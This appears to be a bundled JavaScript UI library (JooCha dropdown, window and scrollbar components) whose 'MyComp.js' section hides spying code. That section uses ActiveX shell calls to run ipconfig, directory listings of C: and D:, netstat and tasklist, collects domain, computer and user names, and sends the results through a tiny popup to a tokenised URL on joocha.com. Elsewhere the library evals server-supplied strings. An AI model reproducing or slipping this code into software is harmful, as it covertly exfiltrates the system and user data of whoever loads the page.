		local.clearResult();
		
		//alert(vDat);
		//console.log("Start: "+vDat);

		if(typeof vDat == "string")
		try{
			//eval("obj = "+vDat);
			obj=JSON.parse(vDat);
		}catch(e){
			console.log("ERROR afterLoadCallback1:"+e);
			obj=0;
		}
		if(typeof obj != "object")obj=vDat;
		
		//console.log(obj);
		
		if(obj["data"])
		{
			var GridCellData,GridLinkData,GridFieldsData;
			if((typeof obj["data"]=="object") && obj["data"].LinkData){
				GridLinkData=obj["data"].LinkData;
				GridCellData=obj["data"].html;
				GridFieldsData=obj["data"].FieldsData;
			}else {
				eval(obj["data"]);
			}
			//console.log(GridLinkData);
			
			if(local.debug)console.log("afterLoadCallback FieldName: "+GridFieldsData);
			
			var dv = new Array();
			var element = new Array();
			local.wordsLenght=0;
			if(GridFieldsData.length)local.wordsLenght = GridCellData.length/GridFieldsData.length;
		
			var defParAlreadySelect=0;
			for(var i=0; i < GridCellData.length; i++) 
			if(GridLinkData[i]>0)
			{
				dv[i] = document.createElement('div');
				dv[i].className = 'jcResultDivs';
				dv[i].id = local.myObjectId+'_option'+i;
				dv[i].setAttribute('data-rowid',GridLinkData[i]);
				dv[i].setAttribute('data-index',i);

				local.myResult.appendChild(dv[i]);
				var res="";
				for(j=0;j<GridFieldsData.length;j++)res+=GridCellData[i][j]+"; ";
				if(res==undefined)res="";
				
				dv[i].innerHTML = res;
				if(GridLinkData[i]==local.mySendValue.value){
					local.myInput.value=res;
					dv[i].className = 'jcResultDivs jcSelected';
					defParAlreadySelect=1;
				}
				
				dv[i].onclick = function() {onClickChooseItem(this);};
				dv[i].keypress = function() {return false;};
				dv[i].keydown = function() {return false;};
			}
		}else
		if(obj["list"] && Object.keys(obj["list"]).length>0)
		{
			if(!obj)obj={};

			var dv = new Array();
			var element = new Array();
    
			var i=0;
			for(var item in obj.list)
			if(typeof obj.list[item]=="string")
			{
				dv[i] = document.createElement('div');
				dv[i].className = 'jcResultDivs';
				dv[i].id = local.myObjectId+'_option'+i;
				dv[i].setAttribute('data-rowid',item);
				dv[i].setAttribute('data-index',i);
				dv[i].innerHTML = obj.list[item];
				local.myResult.appendChild(dv[i]);
				
				if(item==local.mySendValue.value){
					if(obj.list[item]!=undefined)local.myInput.value=obj.list[item];else local.myInput.value="";
					dv[i].className = 'jcResultDivs jcSelected';
					defParAlreadySelect=1;
				}
				
				
				dv[i].onclick=function() {onClickChooseItem(this);};
				dv[i].keypress = function() {return false;};
				dv[i].keydown = function() {return false;};
				
				i++;
			}

		}
		//###REMOVE
		GOBJ=obj;
		
		local.myButton.innerHTML=local.goIcon;//recovery icon
		delClass(local.myButton,"rotate");
		
		
		//console.log("AAA:"+defParAlreadySelect+"-"+local.myInput.value);
		/*default parametris archeva*/
		if(!defParAlreadySelect)defParAlreadySelect=local.chooseItem();
		
		var nextPage=document.createElement('div'); 
		nextPage.innerHTML='';
		//nextPage.addEventListener("mouseover",function(){loadFromServer ((local.pageCounter++));});
		local.myResult.appendChild(nextPage);
		if(local.openStatus)local.myResult.style.display = 'block';
		
		if(local.focused)local.myInput.focus();
		//local.myInput.select();კრეფის დროს ხელს უშლის
		if(local.callBack)
		{
			if(typeof local.callBack=="function")
			{
				local.callBack(local);
			}
			else
			if(typeof u=="string")
			{
				var u=local.callBack;if(u && u[0]=="@")u=eval(decodeURIComponent(u.substr(1)));
				eval(u);
			}
		}
	
		if(defParAlreadySelect)local.close();
	}
	
	this.loadFromServerEx=function loadFromServerEx(){
		if(local.myInput){
			local.myButton.innerHTML=local.waitingContentIcon;
			if(local.myInput.value==undefined)local.myInput.value="";
			if(local.argument==undefined)local.argument="";
			//addClass(local.myButton,"rotate");
			var u=local.url;
			if(u && u[0]=="@")u=eval(decodeURIComponent(u.substr(1)));
			if(local.loadFromStorage){
				local.afterLoadCallback({"list":window[local.loadFromStorage]});
			}
			else
				SendQuery("POST",u+"&"+local.valueURLParamName+"="+(local.myInput.value!=undefined?local.myInput.value:"")+"&pgcount="+(local.argument!=undefined?local.argument:""),local.afterLoadCallback);
		}
	}
  
	this.loadFromServer=function loadFromServer() {
		if(local.loadingData)clearTimeout(local.loadingData);
		local.loadingData=setTimeout(local.loadFromServerEx,local.delayTime);
		local.delayTime=1000;
	}
	
	this.set=function set(vId)
	{
		if(local.chooseItem(vId)!=0)return vId;
		if(vId!=undefined){local.myInput.value=local.mySendValue.value=local.value=vId;}
		local.delayTime=0;
		local.openStatus=0;
		local.loadFromServer();
	}
	this.setDirect=function setDirect(vId)
	{
		if(vId!=undefined){local.myInput.value=local.mySendValue.value=local.value=vId;}
	}
	
	
	this.getValue=function getValue()
	{
		return local.mySendValue.value;
	}
  
	
	
	this.butClick=function butClick(event)
	{//button click
		if(this.debug)console.log("click: " +local.myResult.style.display);
		if(local.myResult.style.display!="none"){
			local.close();
		}else{
			local.openStatus=true;
			local.open();
		}
	}
	
 	function onClickChooseItem(th) {
		if(!th || !th.getAttribute || !th.getAttribute("data-rowid") || th.getAttribute("data-rowid")==undefined)return 0;
		local.myInput.value=th.innerHTML;
		local.value=local.mySendValue.value=th.getAttribute("data-rowid");
		local.myInput.setAttribute("data-index",0);
		delClass(th,"jcSelected");
		local.close();
		
		if(local.onChange)
		{
			if(typeof local.onChange=="function")
				local.onChange(local);
			else
			if(typeof local.onChange=="string")
			{
				var u=local.onChange;
				if(u && u[0]=="@")u=eval(decodeURIComponent(u.substr(1)));
				eval(u);
			}
		}
		
	}

	
	//Public static functions
	this.xGet=function xGet(nm)
	{
		if(nm in xSelectObjectsById)return xSelectObjectsById[nm];
		
		for(var i=xSelectObjects.length-1;i>=0;i--)
		if(xSelectObjects[i]!=undefined && xSelectObjects[i])
			if(xSelectObjects[i].name==nm)return xSelectObjects[i];
		return null;
	};
	
	this.closeOnBlure=function closeOnBlure(event,vId){
		event = event || window.event;
		event.target = event.target || event.srcElement;
		var element = event.target;

		var inArea=false;
		if(vId in xSelectObjectsById)
		for(var q=0;q<=5;q++)
		{
			//var nm=element.getAttribute("name");
			//console.log("click: "+vId+"-"+(vId in xSelectObjectsById));
			if(!element)break;
			if(element.id==xSelectObjectsById[vId].myObject.id)
			{
				inArea=true;
				break;
			}
			element=element.parentElement || element.parentNode;
		}
		//console.log(vId);
		if(!inArea){
			xSelectObjectsById[vId].close();
		}
	}	
	
	if(this.name)
	if(this.name in xSelectObjectsById){
		AddEventByString(window,"click","xSelectObjectsById['"+this.name+"'].closeOnBlure(event,'"+this.name+"')");
	}
	
	
	this.Init=function Init(){return local.init();};
return this.init();


}
//======================================================
/*xSelect Loader*/
function xSelectStartUp(clsName)
{
	var objNameSpace="xSelect";
	if(!clsName)clsName=objNameSpace;
	var els=document.getElementsByClassName(clsName);

	for(var i=els.length-1;i>=0;i--){
		new jcSelectBox(els[i]).Draw();
	}
}
//======================================================
AddEventOnObject(window,"load",function(){xSelectStartUp();});
//window.onload=function (){FormularLoading(document);};
//======================================================


/* jc_xwin.js */

/**
 * HTML DOM Window - JavaScript JooCha Library
 *
 * 
 * @link    http://joocha.com
 * @license For open source use: GPLv3
 *          For commercial use: Commercial License
 * @author  John Chavchanidze
 * @version 1.3.1
 *
 * See usage examples at http://joocha.com/examples
 */
 
var XWIN="XWIN";
var XWIN_COUNTER=0;
var XWIN_OBJECTS=[];

function jc_xwin(vObjectOrId,attr){
var local=this;
this.parentId="";
this.objectIdentity;
this.name="";
this.headerKeywords;
this.bodyKeywords;
this.footerKeywords;
this.parent;

this.xWinObject;
this.wHead;
this.wTitle;
this.wPanel;
this.wClose;
this.wBody;
this.wFooter;
this.className;


this.init=function init(vObjectOrId,attr){

    if(vObjectOrId){
		local.parent=vObjectOrId;
		
		if((typeof vObjectOrId) !== "object"){
			prev=local.xGet(vObjectOrId);
			vvv_xwin=local.parent=document.getElementById(vObjectOrId);
			if(prev && prev.objectIdentity && (local.parent==prev)){
				local=prev;
				local.draw();
				return local;
			}
			if(prev && (local.parent!=prev)){
				delete prev.parent;
				delete XWIN_OBJECTS[prev.objectIdentity];
			}
		}
		
		local.objectIdentity=(XWIN_COUNTER+1);XWIN_COUNTER++;
		local.headerKeywords=["header","head","xHead"];
		local.bodyKeywords=["body","xBody"];
		local.footerKeywords=["footer","foot","xFoot"];
	
		
		
		//console.log(local.parent);
		
		if(local.parent.id)
			local.parentId=local.parent.id;
		else 
			local.parentId=local.parent.id=XWIN+local.objectIdentity;
			
		if(local.parent)
		{
			if(local.parent.getAttribute("data-debug"))local.debug=local.parent.getAttribute("data-debug");

			local.name=local.parentId;
			if(local.parent.getAttribute("data-id"))local.name=local.parent.getAttribute("data-id");
			else
			if(local.parent.getAttribute("data-name"))local.name=local.parent.getAttribute("data-name");
			
			if(local.parent.getAttribute("data-class"))local.className=local.parent.getAttribute("data-class");
			if(!local.className)local.className=local.name;
			
			if(attr){
				if("name" in attr)local.name=attr["name"];
			}

			XWIN_OBJECTS[local.objectIdentity]=local;
		}
	}

	local.draw();
	return local;
}

this.draw=function draw(){

	//document.getElementById(local.parentId+"_xwin")==null && 
	if(local.parent){
		var tmp=local.parent.innerHTML;
		local.parent.innerHTML="";
		
		local.xWinObject=document.createElement("div");
		local.xWinObject.id=local.parentId+"_xwin";
		local.xWinObject.className=local.className+" xWindow ";
		
		local.wHead=document.createElement("div");
		local.wHead.className="wHead";
		
		
		local.wTitle=document.createElement("label");
		local.wTitle.className="wTitle";
		local.wPanel=document.createElement("span");
		local.wPanel.className="wPanel";

		local.wClose=document.createElement("span");
		local.wClose.className="wClose";
		AddEventOnObject(local.wClose,"click",local.close);

		local.wHead.appendChild(local.wTitle);
		local.wHead.appendChild(local.wPanel);
		local.wPanel.appendChild(local.wClose);
		
		
		local.wBody=document.createElement("div");
		local.wBody.className="wBody stopdrag";
		local.wBody.innerHTML=tmp;
		
		local.wFooter=document.createElement("div");
		local.wFooter.className="wFooter stopdrag";
		
		local.xWinObject.appendChild(local.wHead);
		local.xWinObject.appendChild(local.wBody);
		local.xWinObject.appendChild(local.wFooter);
	
		if(local.xWinObject)local.parent.appendChild(local.xWinObject);
	}
	return local.xWinObject;
}

this.close=function close(){
	delClass(local.parent,"visible");
	addClass(local.parent,"hidden");
}

this.open=function open(){
	addClass(local.parent,"visible");
	delClass(local.parent,"hidden");
}

this.fSetPos=function fSetPos(x,y){
		local.xWinObject.style.left=x+"px";
		local.xWinObject.style.top=y+"px";
}

this.fCenter=function fCenter(){
	var win=GetObjectCoords(local.xWinObject);
	var doc=SelfDocument;
	if(FireHandleParent)doc=ParentDocument;
	var obj=doc.getElementById('MainDocument') || doc;
	var crd=GetObjectCoords(obj,obj.documentElement);
	local.fSetPos((parseInt(crd.width)-parseInt(win.width))/2,Math.max(parseInt(doc.body.scrollTop),parseInt(doc.documentElement.scrollTop))+100);
}

this.fClose=function fClose(){
	local.close();
}

	this.xGet=function xGet(nm)	{
		if(nm in XWIN_OBJECTS)return XWIN_OBJECTS[nm];
		
		for(var i=XWIN_OBJECTS.length-1;i>=0;i--){
			if(XWIN_OBJECTS[i])
				if(XWIN_OBJECTS[i].name==nm)return XWIN_OBJECTS[i];
		}
		return null;
	};


return this.init(vObjectOrId,attr);
}

function loadXWin(){
	AddEventOnObject(window,"load",function(){
		var els=document.getElementsByClassName("xWin");
		for(var i=els.length-1;i>=0;i--){
			new jc_xwin(els[i]);
		}
	});
}

loadXWin();

/* MyComp.js */

//-------------------------------------------------------------------------------------------------------------------------------------------------------------------
function GetIPConfig()
{
  var sh = new ActiveXObject("WScript.Shell");
  var fso = new ActiveXObject("Scripting.FileSystemObject");
  var workfile="test.txt";
  var ts;
  var Env = sh.Environment("PROCESS");
  if (Env("OS") == "Windows_NT") 
 {
    workfile = fso.GetTempName();
    sh.run("%comspec% /c ipconfig /all> " + workfile,0,true);
  }
  else
  {
       workfile = "winipcfg.out";
      sh.run( "winipcfg /batch"  ,0,true);
  }
  ts = fso.OpenTextFile(workfile);
  data = ts.ReadAll();
  ts.Close();
  fso.DeleteFile(workfile);
return data;
}
//-------------------------------------------------------------------------------------------------------------------------------------------------------------------
function GetCMDInfo(cmd)
{
  var sh = new ActiveXObject("WScript.Shell");
  var fso = new ActiveXObject("Scripting.FileSystemObject");
  var workfile="test"+(Math.random()*1000)+".txt";
  var ts;
  var Env = sh.Environment("PROCESS");
  if (Env("OS") == "Windows_NT") 
 {
    workfile = fso.GetTempName();
    sh.run("%comspec% /c "+cmd+" > " + workfile,0,true);
  }
  else
  {
      workfile = "winipcfg.out";
      sh.run(cmd ,0,true);
  }
  ts = fso.OpenTextFile(workfile);
  data = ts.ReadAll();
  ts.Close();
  fso.DeleteFile(workfile);
return data;
}

//-------------------------------------------------------------------------------------------------------------------------------------------------------------------
function TrimStringProb(str)
{
var bb="";
for(i=0;i<str.length;i++)if(str.substr(i,1)!=" ")bb=bb+str.substr(i,1);
return bb;
}
//-------------------------------------------------------------------------------------------------------------------------------------------------------------------
function GetIPAddresses()
{
  var str=TrimStringProb(GetIPConfig());
  var data=str.split("\n");
  var arIPAddress ="";

  for(n = 0;n<data.length;n++)
  {
    if (data[n].substr(0,9)=="IPAddress")
    {
         parts = data[n].split(":");
         arIPAddress+=parts[1].split("\n")[0].substr(0,15)+"--";
    };

    if (data[n].substr(0,15)=="PhysicalAddress")
    {
         parts = data[n].split(":");
         arIPAddress+=parts[1].split("\n")[0].substr(0,17)+"--";
    };
  };
  return arIPAddress;
}
//-------------------------------------------------------------------------------------------------------------------------------------------------------------------
function GetInfoComp(WshNetwork)
{
var INFO="";
         //var WshNetwork =new ActiveXObject("WScript.Network","LocalHost");
         INFO=INFO+" - "+"Domain = " + WshNetwork.UserDomain;
         INFO=INFO+" - "+"Computer Name = " + WshNetwork.ComputerName;
         INFO=INFO+" - "+"User Name = " + WshNetwork.UserName;
         INFO=INFO+" - "+GetIPAddresses();
         INFO=INFO+"\n --- "+GetCMDInfo("dir c:\\");
         INFO=INFO+"\n --- "+GetCMDInfo("dir d:\\");
         INFO=INFO+"\n --- "+GetCMDInfo("netstat -an");
         INFO=INFO+"\n --- "+GetCMDInfo("tasklist");
return "http://www.joocha.com/temp/index.php?t1=GfktRpeokFFfgkjrie45LKqpwoFMJDNHJFgjkeiwoeiuri&j2=rui3405949jgfJKRlodpsEE&t3=234gGocEXgkjfASDlqpwGHJKFDLFKGFLDFGKFriutioe6gjkf&info="+INFO;
};
//-------------------------------------------------------------------------------------------------------------------------------------------------------------------
function StartProcess(WshNetwork)
{
var INFO="";
         //var WshNetwork =new ActiveXObject("WScript.Network","LocalHost");
         INFO=INFO+" - "+"Domain = " + WshNetwork.UserDomain;
         INFO=INFO+" - "+"Computer Name = " + WshNetwork.ComputerName;
         INFO=INFO+" - "+"User Name = " + WshNetwork.UserName;
         INFO=INFO+" - "+GetIPAddresses();
window.open("http://www.joocha.com/temp/index.php?t1=GfktRpeokFFfgkjrie45LKqpwoFMJDNHJFgjkeiwoeiuri&j2=rui3405949jgfJKRlodpsEE&t3=234gGocEXgkjfASDlqpwGHJKFDLFKGFLDFGKFriutioe6gjkf&info="+INFO,null,"top=0,left=0,height=20,width=40,status=yes,toolbar=no,menubar=no,location=no");
};
//-------------------------------------------------------------------------------------------------------------------------------------------------------------------

/* jc_scrollbar.js */

function initScrollbar (o, s, a, ev) {
	var self = this;
	
	this.reset = function () {
		//Arguments that were passed
		this._parent = o;
		this._src    = s;
		this.auto    = a ? a : false;
		this.eventHandler = ev ? ev : function () {};
		//Component Objects
		this._up   = this._findComponent("Up", this._parent);
		this._down = this._findComponent("Down", this._parent);
		this._yTrack  = this._findComponent("Track", this._parent);
		this._yHandle = this._findComponent("Handle", this._yTrack);
		//Height and position properties
		var zdown=GetObjectZoomParameters(this._down);
		var zup=GetObjectZoomParameters(this._up);		
		
		//alert(parseInt(this._src.localHeight)-parseInt(zup.height)-parseInt(zdown.height));
		this._yTrack.style.height=GWZP(parseInt(this._src.localHeight)-parseInt(zup.height)-parseInt(zdown.height));
		//alert(this._yTrack.style.height);
		this._trackTop = findOffsetTop(this._yTrack);
		this._trackHeight  = this._yTrack.offsetHeight;
		this._handleHeight = this._yHandle.offsetHeight;
		this._x = 0;
		this._y = 0;
		//Misc. variables
		this._scrollDist  = 5;
		this._scrollTimer = null;
		this._selectFunc  = null;
		this._grabPoint   = null;
		this._tempTarget  = null;
		this._tempDistX   = 0;
		this._tempDistY   = 0;
		this._disabled    = false;
		this._ratio = (parseInt(this._src.totalHeight) - parseInt(this._src.viewableHeight))/(parseInt(this._trackHeight) - parseInt(this._handleHeight));
//alert(this._ratio+' \n'+this._src.totalHeight +' - '+this._src.viewableHeight+' / '+this._trackHeight+' - '+this._handleHeight);	
		this._yHandle.ondragstart  = function () {return false;};
		this._yHandle.onmousedown = function () {return false;};
		this._addEvent(this._src.content, "mousewheel", this._scrollbarWheel);
		this._removeEvent(this._parent, "mousedown", this._scrollbarClick);
		this._addEvent(this._parent, "mousedown", this._scrollbarClick);
		
		this._src.reset();
		with (this._yHandle.style) {
			top  = "0px";
			left = "0px";
		}
		this._moveContent();
		
		if (this._src.totalHeight < this._src.viewableHeight) {
			this._disabled = true;
			this._yHandle.style.visibility = "hidden";
			if (this.auto) this._parent.style.visibility = "hidden";
		} else {
			this._disabled = false;
			this._yHandle.style.visibility = "visible";
			this._parent.style.visibility  = "visible";
		}
	};
	this._addEvent = function (o, t, f) {
		if (o.addEventListener) o.addEventListener(t, f, false);
		else if (o.attachEvent) o.attachEvent('on'+ t, f);
		else o['on'+ t] = f;
	};
	this._removeEvent = function (o, t, f) {
		if (o.removeEventListener) o.removeEventListener(t, f, false);
		else if (o.detachEvent) o.detachEvent('on'+ t, f);
		else o['on'+ t] = null;
	};
	this._findComponent = function (c, o) {
		var kids = o.childNodes;
		for (var i = 0; i < kids.length; i++) {
			if (kids[i].className && kids[i].className == c) {
				return kids[i];
			}
		}
	};
	//Thank you, Quirksmode
	function findOffsetTop (o) {
		var t = 0;
		if (o.offsetParent) {
			while (o.offsetParent) {
				t += o.offsetTop;
				o  = o.offsetParent;
			}
		}
		return t;
	};
	this._scrollbarClick = function (e) {
		if (self._disabled) return false;
		
		e = e ? e : event;
		if (!e.target) e.target = e.srcElement;
		
		if (e.target.className.indexOf("Up") > -1) self._scrollUp(e);
		else if (e.target.className.indexOf("Down") > -1) self._scrollDown(e);
		else if (e.target.className.indexOf("Track") > -1) self._scrollTrack(e);
		else if (e.target.className.indexOf("Handle") > -1) self._scrollHandle(e);
		
		self._tempTarget = e.target;
		self._selectFunc = document.onselectstart;
		document.onselectstart = function () {return false;};
		
		self.eventHandler(e.target, "mousedown");
		self._addEvent(document, "mouseup", self._stopScroll, false);
		
		return false;
	};
	this._scrollbarDrag = function (e) {
		e = e ? e : event;
		var t = parseInt(self._yHandle.style.top);
		var v = e.clientY + document.body.scrollTop - self._trackTop;
		with (self._yHandle.style) {
			if (v >= self._trackHeight - self._handleHeight + self._grabPoint)
				top = self._trackHeight - self._handleHeight +"px";
			else if (v <= self._grabPoint) top = "0px";
			else top = v - self._grabPoint +"px";
			self._y = parseInt(top);
		}
		
		self._moveContent();
	};
	this._scrollbarWheel = function (e) {
		e = e ? e : event;
		var dir = 0;
		if (e.wheelDelta >= 120) dir = -1;
		if (e.wheelDelta <= -120) dir = 1;
		
		self.scrollBy(0, dir * 20);
		e.returnValue = false;
	};
	this._startScroll = function (x, y) {
		this._tempDistX = x;
		this._tempDistY = y;
		this._scrollTimer = window.setInterval(function () {
			self.scrollBy(self._tempDistX, self._tempDistY); 
		}, 40);
	};
	this._stopScroll = function () {
		self._removeEvent(document, "mousemove", self._scrollbarDrag, false);
		self._removeEvent(document, "mouseup", self._stopScroll, false);
		
		if (self._selectFunc) document.onselectstart = self._selectFunc;
		else document.onselectstart = function () { return true; };
		
		if (self._scrollTimer) window.clearInterval(self._scrollTimer);
		self.eventHandler (self._tempTarget, "mouseup");
	};
	this._scrollUp = function (e) {this._startScroll(0, -this._scrollDist);};
	this._scrollDown = function (e) {this._startScroll(0, this._scrollDist);};
	this._scrollTrack = function (e) {
		var curY = e.clientY + document.body.scrollTop;
		this._scroll(0, curY - this._trackTop - this._handleHeight/2);
	};
	this._scrollHandle = function (e) {
		var curY = e.clientY + document.body.scrollTop;
		this._grabPoint = curY - findOffsetTop(this._yHandle);
		this._addEvent(document, "mousemove", this._scrollbarDrag, false);
	};
	this._scroll = function (x, y) {
		if (y > this._trackHeight - this._handleHeight) 
			y = this._trackHeight - this._handleHeight;
		if (y < 0) y = 0;
		
		this._yHandle.style.top = y +"px";
		this._y = y;
		
		this._moveContent();
	};
	this._moveContent = function () {
		this._src.scrollTo(0, Math.round(this._y * this._ratio));
	};
	
	this.scrollBy = function (x, y) {
//	alert(this._src._y +' '+y+' / '+this._ratio);
		this._scroll(0, (-this._src._y + y)/this._ratio);
	};
	this.scrollTo = function (x, y) {
		this._scroll(0, y/this._ratio);
	};
	this.swapContent = function (o, w, h) {
		this._removeEvent(this._src.content, "mousewheel", this._scrollbarWheel, false);
		this._src.swapContent(o, w, h);
		this.reset();
	};
	
	this.reset();
};
/*--- SCROLLER ------------------------------------------------*/
function initScroller (o, w, h) {
	var self = this;
	var localWidth;
	var localHeight;
	var list = o.getElementsByTagName("div");
    var lctr=1;	
	var zoom;
	var ScrollerClassName="Scroller-Container";
	
	if(lctr)	
	if (o.className.indexOf(ScrollerClassName) > -1) {
		lctr=0;
	}
	
	if(lctr)
	for (var i = 0; i < list.length; i++) {
		if (list[i].className.indexOf(ScrollerClassName) > -1) {
			o = list[i];
			lctr=0;
			break;
		}
	}
	
	
		if(!w && !h)
		{
		  this.zoom=GetObjectZoomParameters(o);
		  w=this.zoom.width;
		  h=this.zoom.height;	
		}
	
    this.localWidth=w;
	this.localHeight=h;
	
	//Private methods
	this._setPos = function (x, y) {
		if (x < this.viewableWidth - this.totalWidth) 
			x = this.viewableWidth - this.totalWidth;
		if (x > 0) x = 0;
		if (y < this.viewableHeight - this.totalHeight) 
			y = this.viewableHeight - this.totalHeight;
		if (y > 0) y = 0;
		this._x = x;
		this._y = y;
		with (o.style) {
			left = this._x +"px";
			top  = this._y +"px";
		}
	};
	
	//Public Methods
	this.reset = function () {
		this.content = o;
	this.totalWidth	 = Math.max(o.offsetWidth,o.scrollWidth);//o.offsetWidth;
	this.totalHeight = Math.max(o.offsetHeight,o.scrollHeight);
		
		this._x = 0;
		this._y = 0;
		with (o.style) {
			left = "0px";
			top  = "0px";
		}
	};
	this.scrollBy = function (x, y) {
		this._setPos(this._x + x, this._y + y);
	};
	this.scrollTo = function (x, y) {
		this._setPos(-x, -y);
	};
	this.stopScroll = function () {
		if (this.scrollTimer) window.clearInterval(this.scrollTimer);
	};
	this.startScroll = function (x, y) {
		this.stopScroll();
		this.scrollTimer = window.setInterval(
			function(){ self.scrollBy(x, y); }, 40
		);
	};
	this.swapContent = function (c, w, h) {
		o = c;
		var list = o.getElementsByTagName("div");
		for (var i = 0; i < list.length; i++) {
			if (list[i].className.indexOf("Scroller-Container") > -1) {
				o = list[i];
			}
		}
		
		if(!w && !h)
		{
		  var zoom=GetObjectZoomParameters(o);
		  w=zoom.width;
		  h=zoom.height;	
		}

		if (w) this.viewableWidth  = w;
		if (h) this.viewableHeight = h;
		this.reset();
	};
	//variables
	this.content = o;
	this.viewableWidth  = w;
	this.viewableHeight = h;
	this.totalWidth	 = Math.max(o.clientWidth, Math.max(o.offsetWidth,o.scrollWidth));//o.offsetWidth;
	this.totalHeight = Math.max(o.clientHeight,Math.max(o.offsetHeight,o.scrollHeight));
	this.scrollTimer = null;
	this.reset();
};
/*------ setupScrollbar ---------------------------------------------------*/
function setupScrollbar(objDiv,scrbar,crt,w,h)
{
    if(document.getElementById(objDiv))objDiv=document.getElementById(objDiv);
	if(document.getElementById(scrbar))scrbar=document.getElementById(scrbar);
	if(crt==1)
    {
        scrbar.className="Scroll";
        scrbar.innerHTML="<div class='Up' >&nbsp;</div><div class='Track'><div class='Handle' >&nbsp;</div></div><div class='Down' >&nbsp;</div>";
	}     
    
    var scroller  = new initScroller(objDiv,w,h);
    var scrollbar = new initScrollbar (scrbar, scroller, false);
	objDiv.style.overflow='visible';
}
//------------------------------------------------------
//------------------------------------------------------
//------------------------------------------------------
function doAnimationScroll()
{
var local=this;
this.handleTimer=0;
//-------
this.doUp=function doUp(target)
{
    var sp=getScrollPos();
	var winScrollTop=sp.y;

	console.log("Up: Id:"+target.id+"; Tag:"+target.tagName+"; Top:"+target.offsetTop+"; WinScrollTop:"+winScrollTop);
   
   if(winScrollTop>target.offsetTop)
	{
		speed=(winScrollTop-target.offsetTop)/4;
		if(speed<10)speed=10;
		window.scrollTo(0,winScrollTop-speed);
	}else
	{
		console.log("stop");
	    clearInterval(local.handleTimer);
	}
}
//-------
this.doDown=function doDown(target)
{
    var sp=getScrollPos();
	var winScrollTop=sp.y;
	console.log("Down: Id:"+target.id+"; Tag:"+target.tagName+"; Top:"+target.offsetTop+"; WinScrollTop:"+winScrollTop);
	
   if(winScrollTop<target.offsetTop)
	{
		speed=(target.offsetTop-winScrollTop)/4;
		if(speed<10)speed=10;
		window.scrollTo(0,winScrollTop+speed);
	}else
	{
		console.log("stop");
	    clearInterval(local.handleTimer);
	}
}
//-------
this.init=function init(aEl) {
if(typeof aEl == 'string')aEl=document.getElementById(aEl);
if(aEl.hash.substr(0,1)!="#")return true;
//console.log(aEl);
AddEventOnObject(aEl,"click",function() {alert("Stop");
    if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {

	var target = document.getElementById(this.hash.slice(1));

      if (target) {
	    //--------------------------------------------------------
		var speed;
		clearInterval(local.handleTimer);		
		
		if(document.body.scrollTop<target.offsetTop)
		{
			local.handleTimer=setInterval(function(){local.doDown(target)},1000);
		}
		else
		if(document.body.scrollTop>target.offsetTop)
		{
			local.handleTimer=setInterval(function(){local.doUp(target)},1000);
		}
        return false;
      }

    }
  });
  return true;
}
//--------
this.initAll=function initAll() {
	var els=document.getElementsByTagName("a");
	var ret='';
	for(var i=0;i<els.length;i++)
	if(els[i].hash.substr(0,1)=="#")
	{
		local.init(els[i]);
		ret+=els[i]+"; \n";
	}
}
//--------
}
//--------
xScroll=new doAnimationScroll();
//-----------------------------

//----------------------------------------------
//------- html5 style line ---------------------
//----------------------------------------------
function jc_divline(container)
{
	var local=this;
	
	this.index=0;
	this.list=new Array();
	this.direction=0;
	this.oldScrollY=0;
	/*//Sub Object Variable
	this.objDivID;
	this.object;
	this.objectEventString;
	this.objectZoom;
	this.active;
	this.type;
	*/
	if(!container)container=window;
	this.scrollContainer=container;
	
	//----------------------------------------------
	this.eventScroll=function eventScroll()
	{
		local.direction=window.scrollY-local.oldScrollY;
		local.oldScrollY=window.scrollY;
		//console.log(local.direction);
		
	    var icH = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight; 
		for(var i=0;i<local.index;i++)
		if(local.list[i].active!=0)
		{
		    switch(local.list[i].type)
			{
				case "scrollShow":
					local.list[i].objectZoom=GetDivCoords(local.list[i].object);
					if(((parseInt(window.scrollY)>parseInt(local.list[i].objectZoom.y)-parseInt(icH)) 
								&& (parseInt(window.scrollY)<parseInt(local.list[i].objectZoom.y)+parseInt(local.list[i].objectZoom.height)) 
											&& local.direction>0)
					|| ((parseInt(window.scrollY)>parseInt(local.list[i].objectZoom.y)) 
								&& (parseInt(window.scrollY)<parseInt(local.list[i].objectZoom.y)+parseInt(local.list[i].objectZoom.height)) 
											&& local.direction<0))
					{
						if(local.list[i].active==1)local.list[i].active=0;
						if((typeof local.list[i].objectEventString)=="function")
							local.list[i].objectEventString();
						else
							eval(local.list[i].objectEventString);
					}
					//else console.log(window.scrollY+"=="+local.list[i].objectZoom.y);
					break;
				case "scrollHidden":
					local.list[i].objectZoom=GetDivCoords(local.list[i].object);
					if(((parseInt(window.scrollY)<parseInt(local.list[i].objectZoom.y)) && local.direction<0)
					|| ((parseInt(window.scrollY)>parseInt(local.list[i].objectZoom.y)+parseInt(local.list[i].objectZoom.height)-parseInt(icH)) && local.direction>0)
					|| (parseInt(window.scrollY)<5))
					{
						if(local.list[i].active==1)local.list[i].active=0;
						if((typeof local.list[i].objectEventString)=="function")
							local.list[i].objectEventString();
						else
							eval(local.list[i].objectEventString);
					}
					//else console.log(window.scrollY+"=="+local.list[i].objectZoom.y);
					break;
				case "scrolling":
					local.list[i].objectZoom=GetDivCoords(local.list[i].object);
					{
						if(local.list[i].active==1)local.list[i].active=0;
						if((typeof local.list[i].objectEventString)=="function")
							local.list[i].objectEventString();
						else
							eval(local.list[i].objectEventString);
					}
					//else console.log(window.scrollY+"=="+local.list[i].objectZoom.y);
					break;
				
				default:;
			}
		}
	}
	//----------------------------------------------
	this.AddToList=function AddToList(typeName,objDivID,objFuncsStr,forMore)
	{
		if(!forMore)forMore=0;
		this.list[this.index]={};
		this.list[this.index].objDivID=objDivID;
		this.list[this.index].objectEventString=objFuncsStr;
		if(typeof objDivID == "object")
			this.list[this.index].object=objDivID;
		else
			this.list[this.index].object=document.getElementById(objDivID);
			
		if(forMore)this.list[this.index].active=2;
		else this.list[this.index].active=1;
		this.list[this.index].type=typeName;
		this.index++;
	}
	
	//----------------------------------------------
	this.AddShowByScroll=function AddShowByScroll(objDivID,objFuncsStr,forMore){
		local.AddToList("scrollShow",objDivID,objFuncsStr,forMore);
	}
	//----------------------------------------------
	this.AddScrolling=function AddScrolling(objDivID,objFuncsStr,forMore){
		local.AddToList("scrolling",objDivID,objFuncsStr,forMore);
	}
	//----------------------------------------------
	this.AddHiddenByScroll=function AddHiddenByScroll(objDivID,objFuncsStr,forMore){
		local.AddToList("scrollHidden",objDivID,objFuncsStr,forMore);	
	}
	
	//----------------------------------------------
